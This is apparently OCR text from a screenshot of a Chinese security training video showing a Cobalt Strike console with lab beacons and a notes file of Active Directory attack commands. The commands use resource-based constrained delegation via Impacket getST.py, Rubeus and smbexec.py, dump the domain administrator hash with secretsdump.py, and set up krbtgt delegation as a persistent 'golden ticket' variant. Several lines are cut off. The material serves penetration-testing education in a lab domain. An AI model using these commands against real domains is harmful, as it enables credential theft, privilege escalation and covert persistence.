 Windows Server 2012R2 文件 编辑 查看 操作 设备 窗口 帮助 1 100% 8月20日 周五 21:01
Cobalt Strike
bilibili
Cobalt Strike 视图 攻击 报告 帮助
大咖面对面
external internal listener user computer note process pid arch last
10.211.55.6 10.211.55.6 http test2 WIN7 powershell.exe 3136 x86
10.211.55.7 10.211.55.7 http test WIN2008 powershell.exe 2004 x86 32ms
日志X Beacon 10.211.55.6
UNREGISTERED
漏洞银行.txt
[+] Use Rubeus.exe to
Rubeus.exe hash /user:
Rubeus.exe s4u /user:se
psexec.exe \\win7.xie.
[+] Done..
[+] ------------------
[*] Tasked beacon to
[*] Tasked beacon to
[+] host called home,
[+] received output:
[+] New Machine account
[WIN7] test2/3136
beacon>
8 export KRB5CCNAME=administrator.ccache
9 python3 secretsdump.py -k -no-pass AD02.xie.com -just-dc-user administrator
10
11 sudo python3 getST.py -spn cifs/ad02.xie.com xie/service2\$:root -dc-ip 10.211.55.4 -impersonate administrator
12 export KRB5CCNAME=administrator.ccache
13 python3 smbexec.py -k -no-pass AD02.xie.com
14
15 本地权限提升
16 sudo python3 getST.py -dc-ip ad01.xie.com xie.com/service$:root -spn cifs/win7.xie.com -impersonate administrator
17 export KRB5CCNAME=administrator.ccache
18 python3 smbexec.py -no-pass -k win7.xie.com
19
20 shell adfind.exe -h 10.211.55.4:389 -s subtree -b CN="Account Operators",CN=Builtin,DC=xie,DC=com member
21
22 利用基于资源的约束委派打造变种黄金票据(权限维持)
23
24 shell powershell Set-ADUser krbtgt -PrincipalsAllowedToDelegateToAccount service5$
25 shell powershell Get-ADUser krbtgt -Properties PrincipalsAllowedToDelegateToAccount
26
27 sudo python3 getST.py -dc-ip 10.211.55.4 -spn krbtgt -impersonate administrator xie.com/service3\$:root
28 export KRB5CCNAME=administrator.ccache
python3 smbexec.py -no-pass -k administrator@AD01.xie.com -dc-ip 10.211.55.4
漏洞银行
BUGBANK